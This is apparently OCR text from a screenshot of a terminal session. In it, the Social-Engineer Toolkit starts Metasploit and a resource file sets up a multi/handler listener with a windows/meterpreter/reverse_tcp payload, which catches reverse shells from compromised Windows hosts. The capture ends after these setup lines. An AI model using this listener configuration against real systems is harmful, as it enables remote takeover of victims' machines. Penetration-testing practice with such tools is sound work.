 root@stronghold: /home/relik/Desktop/git/social-engineer-toolkit
En
1:59 PM
http://metasploit.com
=[ metasploit v4.12.26-dev-fcf7a98993050242ba6a4ec9c45dee4d87cf26
71]
+ -- --=[ 1578 exploits - 901 auxiliary - 272 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use multi/handler
resource (/root/.set//meta_config)> set payload windows/meterpreter/reve
rse_tcp